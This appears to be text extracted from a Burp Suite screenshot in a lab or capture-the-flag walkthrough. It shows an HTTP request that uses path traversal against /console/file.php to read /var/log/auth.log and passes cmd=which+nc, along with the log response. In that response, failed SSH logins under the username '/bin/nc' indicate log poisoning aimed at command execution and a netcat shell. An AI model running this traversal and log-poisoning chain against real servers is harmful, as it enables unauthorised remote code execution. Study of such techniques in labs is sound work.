 Request
Pretty Raw Hex
\n
1 GET /console/file.php?file=../../../../../../../var/log/auth.log&cmd=which+nc
HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wp-settings-time-1=1690549942; wp-settings-1=
libraryContent%3Dbrowse%26editor%3Dhtml
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
78 Aug 15 02:55:01 ubuntu CRON[841]: pam_unix(cron:session): session closed for
user root
79 Aug 15 02:56:01 ubuntu CRON[844]: pam_unix(cron:session): session opened for
user root by (uid=0)
80 Aug 15 02:56:01 ubuntu CRON[844]: pam_unix(cron:session): session closed for
user root
81 Aug 15 02:57:01 ubuntu CRON[847]: pam_unix(cron:session): session opened for
user root by (uid=0)
82 Aug 15 02:57:01 ubuntu CRON[847]: pam_unix(cron:session): session closed for
user root
83 Aug 15 02:58:01 ubuntu CRON[850]: pam_unix(cron:session): session opened for
user root by (uid=0)
84 Aug 15 02:58:01 ubuntu CRON[850]: pam_unix(cron:session): session closed for
user root
85 Aug 15 02:59:01 ubuntu CRON[854]: pam_unix(cron:session): session opened for
user root by (uid=0)
86 Aug 15 02:59:01 ubuntu CRON[854]: pam_unix(cron:session): session closed for
user root
87 Aug 15 02:59:51 ubuntu sshd[857]: Invalid user /bin/nc
88 from 192.168.1.111 port 39402
89 Aug 15 02:59:52 ubuntu sshd[857]: Failed none for invalid user /bin/nc
90 from 192.168.1.111 port 39402 ssh2
91 Aug 15 02:59:53 ubuntu sshd[857]: Failed password for invalid user /bin/nc
92 from 192.168.1.111 port 39402 ssh2
93 Aug 15 02:59:53 ubuntu sshd[857]: Failed password for invalid user /bin/nc
94 from 192.168.1.111 port 39402 ssh2
95 Aug 15 02:59:53 ubuntu sshd[857]: Connection closed by invalid user /bin/nc
96 192.168.1.111 port 39402 [preauth]
97 Aug 15 03:00:01 ubuntu CRON[859]: pam_unix(cron:session): session opened for
user root by (uid=0)
98 Aug 15 03:00:01 ubuntu CRON[859]: pam_unix(cron:session): session closed for
user root
99 Aug 15 03:01:01 ubuntu CRON[883]: pam_unix(cron:session): session opened for
user root by (uid=0)
100 Aug 15 03:01:01 ubuntu CRON[883]: pam_unix(cron:session): session closed for
user root
101 Aug 15 03:02:01 ubuntu CRON[886]: pam_unix(cron:session): session opened for